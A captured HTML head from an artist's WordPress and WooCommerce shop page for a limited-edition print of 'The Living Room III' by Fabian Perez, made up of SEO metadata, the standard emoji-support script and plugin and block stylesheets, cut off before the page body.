

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabianperez.com/art/the-living-room-iii-painting/
body_size: 58623
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Buy a U.S. limited edition giclée of The Living Room III painting by Fabian Perez. Contact us to ask about this painting&#039;s price, sizes, SN and AP." />
	<link rel="canonical" href="https://fabianperez.com/art/the-living-room-iii-painting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Living Room III painting | Fabian Perez Art" />
	<meta property="og:description" content="Buy a U.S. limited edition giclée of The Living Room III painting by Fabian Perez. Contact us to ask about this painting&#039;s price, sizes, SN and AP." />
	<meta property="og:url" content="https://fabianperez.com/art/the-living-room-iii-painting/" />
	<meta property="og:site_name" content="Fabian Perez | Official Artist Website" />
	<meta property="article:publisher" content="https://www.facebook.com/FabianPerezArt" />
	<meta property="article:modified_time" content="2025-08-09T01:25:43+00:00" />
	<meta property="og:image" content="https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabianperez.com/art/the-living-room-iii-painting/","url":"https://fabianperez.com/art/the-living-room-iii-painting/","name":"The Living Room III painting | Fabian Perez Art","isPartOf":{"@id":"https://fabianperez.com/#website"},"primaryImageOfPage":{"@id":"https://fabianperez.com/art/the-living-room-iii-painting/#primaryimage"},"image":{"@id":"https://fabianperez.com/art/the-living-room-iii-painting/#primaryimage"},"thumbnailUrl":"https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg","datePublished":"2015-07-28T20:03:29+00:00","dateModified":"2025-08-09T01:25:43+00:00","description":"Buy a U.S. limited edition giclée of The Living Room III painting by Fabian Perez. Contact us to ask about this painting's price, sizes, SN and AP.","breadcrumb":{"@id":"https://fabianperez.com/art/the-living-room-iii-painting/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://fabianperez.com/art/the-living-room-iii-painting/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/art/the-living-room-iii-painting/#primaryimage","url":"https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2015/07/The-Living-Room-III-v2.jpg","width":696,"height":900,"caption":"\"The Living Room III\""},{"@type":"BreadcrumbList","@id":"https://fabianperez.com/art/the-living-room-iii-painting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fabianperez.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://fabianperez.com/shop/"},{"@type":"ListItem","position":3,"name":"The Living Room III"}]},{"@type":"WebSite","@id":"https://fabianperez.com/#website","url":"https://fabianperez.com/","name":"Fabian Perez | Official Artist Website","description":"","publisher":{"@id":"https://fabianperez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabianperez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://fabianperez.com/#organization","name":"Fabian Perez","url":"https://fabianperez.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/#/schema/logo/image/","url":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","width":2560,"height":1386,"caption":"Fabian Perez"},"image":{"@id":"https://fabianperez.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FabianPerezArt","https://x.com/FabianPerez_Art","https://instagram.com/fabianperez_art/","https://www.pinterest.com/FabianPerezArt/","https://www.youtube.com/user/FabianPerezArtist"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>The Living Room III painting | Fabian Perez Art</title>
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Feed" href="https://fabianperez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Comments Feed" href="https://fabianperez.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fabian Perez | Official Artist Website &raquo; iCal Feed" href="https://fabianperez.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabianperez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://fabianperez.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768968283' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768968283' media='all' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
:root{--drawer-width: 480px}
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.2.3' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://fabianperez.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-social-links-css' href='https://fabianperez.com/wp-includes/blocks/social-links/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://fabianperez.com/wp-includes/blocks/cover/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
